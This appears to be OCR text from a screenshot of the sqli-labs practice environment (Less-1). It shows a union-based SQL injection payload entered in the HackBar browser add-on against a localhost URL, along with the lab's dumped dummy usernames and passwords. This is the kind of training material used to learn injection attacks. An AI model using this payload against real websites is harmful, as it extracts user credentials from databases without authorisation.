 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=1' and 1=2 union select
1,2,group_concat(concat_ws(0x3a,username,password))from users --+
Split URL
Execute